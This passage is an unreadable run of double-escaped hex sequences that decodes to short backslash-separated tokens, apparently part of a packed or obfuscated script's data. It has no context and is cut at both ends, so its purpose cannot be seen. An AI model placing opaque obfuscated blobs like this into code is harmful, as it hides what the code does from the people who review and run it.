x63\x5c\x5c\x77\x5c\x5c\x31\x35\x5c\x5c\x6d\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x31\x32\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x76\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x31\x6e\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x31\x69\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x31\x6f\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x31\x61\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x31\x69\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x31\x6f\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x31\x67\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x31\x6e\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x31\x61\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x31\x6b\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x31\x67\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x31\x72\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x31\x67\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x31\x72\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x31\x67\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x57\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x31\x67\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x31\x6b\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x31\x67\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x57\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x31\x67\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x31\x6b\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x31\x67\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x57\x5c\x5c\x77\x5c\x5c\x31\x67\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x31\x69\x5c\x5c\x6d\x5c\x5c\x47\x5c\x5c\x31\x66\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x31\x71\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x4a\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x31\x6c\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x31\x73\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x31\x74\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x6c\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x31\x73\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x31\x6d\x5c\x5c\x6d\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x31\x32\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x76\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x31\x76\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x47\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x31\x76\x5c\x5c\x69\x5c\x5c\x31\x67\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x31\x6d\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x31\x6b\x5c\x5c\x6b\x5c\x5c\x31\x72\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x31\x6b\x5c\x5c\x6b\x5c\x5c\x31\x72\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x4e\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x31\x6b\x5c\x5c\x6b\x5c\x5c\x31\x72\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x31\x71\x5c\x5c\x6b\x5c\x5c\x31\x62\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x31\x30\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x6d\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x31\x6a\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x52\x5c\x5c\x44\x5c\x5c\x6f\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x31\x6a\x5c\x5c\x44\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x31\x6f\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x31\x6f\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x31\x6a\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x31\x41\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x66\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x31\x70\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x70\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x31\x6a\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x66\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x31\x30\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x31\x6c\x5c\x5c\x6b\x5c\x5c\x31\x62\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x42\x5c\x5c\x41\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x31\x6f\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x31\x6a\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x66\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x31\x6f\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x66\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x6c\x5c\x5c\x6b\x5c\x5c\x31\x62\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x52\x5c\x5c\x44\x5c\x5c\x6f\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x31\x6a\x5c\x5c\x44\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x31\x35\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x31\x35\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x31\x6a\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x31\x41\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x66\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x31\x76\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x76\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x31\x6a\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x66\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x31\x30\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x31\x6c\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x42\x5c\x5c\x41\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x31\x35\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x31\x6a\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x66\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x31\x35\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x66\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x6c\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x31\x71\x5c\x5c\x6b\x5c\x5c\x31\x62\x5c\x5c\x6d\x5c\x5c\x31\x30\x5c\x5c\x6d\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x31\x71\x5c\x5c\x6b\x5c\x5c\x31\x62\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x6b\x5c\x5c\x31\x62\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x31\x71\x5c\x5c\x6b\x5c\x5c\x31\x62\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x31\x74\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x31\x62\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x31\x62\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x58\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x42\x5c\x5c\x41\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x31\x62\x5c\x5c\x6d\x5c\x5c\x31\x30\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x6d\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x31\x32\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x31\x75\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x31\x72\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x31\x73\x5c\x5c\x69\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x31\x71\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x31\x69\x5c\x5c\x69\x5c\x5c\x31\x73\x5c\x5c\x31\x37\x5c\x5c\x52\x5c\x5c\x31\x38\x5c\x5c\x44\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x6c\x5c\x5c\x6b\x5c\x5c\x31\x62\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x31\x32\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x41\x5c\x5c\x31\x69\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x31\x69\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x78\x5c\x5c\x31\x43\x5c\x5c\x64\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x73\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x31\x62\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x74\x5c\x5c\x6b\x5c\x5c\x47\x5c\x5c\x31\x6a\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x31\x62\x5c\x5c\x6d\x5c\x5c\x31\x30\x5c\x5c\x6d\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\